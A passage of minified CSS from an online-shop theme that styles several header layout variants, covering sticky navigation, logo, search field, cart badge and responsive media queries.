none;}.page-header.variant-3 .navbar:after {display: none;}.page-header.variant-3 .navbar .header-link.header-cart > a {margin: 0;bottom: 0;}.page-header.variant-3 .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.variant-3 .navbar .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-3 .navbar .header-logo {position: absolute;top: 0;left: 55px;float: left;margin-left: 0;}.page-header.variant-3 .navbar .header-logo svg {fill: #f82e56;max-height: 50px;}.page-header.variant-3 .navbar .header-logo img {max-height: 50px;}.page-header.variant-3 .navbar .header-link.header-search {display: none;}.page-header.variant-3 .navbar .header-links {position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.variant-3 .navbar .header-links .header-link > a {color: #333745;}.page-header.variant-3 .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.variant-3 .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.variant-3 .navbar .menu-toggle i.icon {color: #333745;}.page-header.dark .navbar {background: #333745;}.page-header.dark .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.dark .navbar .header-links .header-link > a {color: #ffffff;}.page-header.dark .navbar .menu-toggle i.icon {color: #ffffff;}}.page-header.variant-4:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-4:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-4:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-4.is-sticky .header-top-row {display: none;}.page-header.variant-4.is-sticky .header-middle-center {display: none;}.page-header.variant-4.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-4.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-4.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-4 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 64px;}.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-4:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-4:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-4:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-4:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-4:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-4:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-4:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-4:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-4:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-4:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search {height: 64px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-4:not(.is-sticky) .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-4:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-4:not(.is-sticky) .header-top-row {padding: 5px 0;min-height: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: none;}.page-header.variant-4:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-4.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-4.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-logo img {float: none;}}.page-header.variant-5:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {text-align: left;font-size: 14px;line-height: 20px;color: #333745;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.page-header.variant-5.is-sticky .header-middle-left {display: none;}.page-header.variant-5.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-5.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-5.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-5 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li:hover > a > .menu-label-alt {top: 2px;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-5:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-5:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-5:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-5:not(.is-sticky) .header-logo {margin: 0;float: none;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-5:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-5:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-5:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;width: 35%;}.page-header.variant-5:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-5:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-5:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;width: 35%;text-align: left;}.page-header.variant-5:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-5:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-5:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-5:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-5:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-5:not(.is-sticky) .header-middle-left {width: calc(100% + 30px);margin-left: -15px;padding: 5px 15px;border-bottom: 1px solid #ededed;}.page-header.variant-5:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-5.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-5.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-6:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-6.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-6.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-6.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-6 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-6:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-6:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-6:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-6:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-6:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-6:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-6:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-6:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-6:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-6:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-6:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-6:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-6:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-6:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-6.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-6.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-6.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-7:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-7:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-7:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-7 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-7.is-sticky .header-top-row {display: none;}.page-header.variant-7.is-sticky .header-middle-center {display: none !important;}.page-header.variant-7.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-7.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-7.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-7:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-7:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-7:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-7:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-7:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;padding: 0 15px;border-left: 1px solid #ededed;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links .dropdown-container, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart .dropdown-container {top: 60px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a {position: relative;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a .badge {right: -8px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 .dropdown-container {top: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a i.icon {font-size: 34px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a .badge {position: absolute;left: auto;right: 10px;top: 0;width: 30px;height: 30px;margin: 0;font-size: 20px;line-height: 30px;border-radius: 50%;}.page-header.variant-7:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 200px;}.page-header.variant-7:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-7:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-7:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 14px;line-height: 20px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;}}.page-header.variant-7.is-sticky .megamenu {padding-right: 100px;padding-left: 250px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 300px;float: none;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-7:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: inline-block;position: relative;width: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-center, .page-header.variant-7:not(.is-sticky) .header-middle-left {display: block;position: relative;width: 100%;overflow: hidden;}.page-header.variant-7:not(.is-sticky) .header-middle-left {max-width: 300px;z-index: 11;overflow: visible;}.page-header.variant-7:not(.is-sticky) .header-middle-right {position: absolute;float: right;z-index: 10;right: 0;width: 100%;text-align: right;top: 5px;}.page-header.variant-7:not(.is-sticky) .header-middle-center {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}.page-header.variant-7:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-7:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-link.header-cart > a {position: static;}.page-header.variant-7:not(.is-sticky) .dropdown-link.header-cart > .dropdown-container {margin-top: 0;width: calc(100% + 30px);margin-left: -15px;margin-right: -15px;}.page-header.variant-7.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-7.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-7.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-link.header-search {min-width: 250px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-logo {min-width: 160px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-middle-right .header-link.header-cart {padding: 0 10px;}.page-header.variant-8:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-8:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-top-left {width: 30%;}.page-header.variant-8:not(.is-sticky) .header-top-right {width: 70%;}.page-header.variant-8:not(.is-sticky) .header-custom-text > div {display: inline-block;}.page-header.variant-8:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-8 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-8.is-sticky .header-top-row {display: none;}.page-header.variant-8.is-sticky .header-middle-row {width: 100%;text-align: center;position: relative;}.page-header.variant-8.is-sticky .header-middle-center, .page-header.variant-8.is-sticky .header-middle-right {display: none !important;}@media screen and (min-width: 992px) {.page-header.variant-8 .nav-department {margin-left: -15px;}.page-header.variant-8 .header-links {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-8.is-sticky .navbar {min-height: 42px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}.page-header.variant-8.is-sticky .header-logo {float: none;position: absolute;margin: 0;left: 0;right: 0;height: 100%;line-height: inherit;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-8.is-sticky .header-logo > a {display: inline-block;z-index: 1;position: relative;}.page-header.variant-8.is-sticky .header-logo img, .page-header.variant-8.is-sticky .header-logo svg {max-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row {background: #ffffff;min-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8.is-sticky .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-8.is-sticky .header-bottom-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-8:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-8:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;width: 550px;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 250px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row {background: #f8f8f8;min-height: 42px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8:not(.is-sticky) .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: top;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-bottom-left {display: table-cell;vertical-align: top;padding: 0 15px 0 0;text-align: left;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 350px;float: none;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-8.is-sticky .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-right, .page-header.variant-8:not(.is-sticky) .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: block;width: 100%;overflow: hidden;}.page-header.variant-8:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-8:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-link.header-cart > a {bottom: 48px;}.page-header.variant-8.is-sticky .header-middle-row {position: 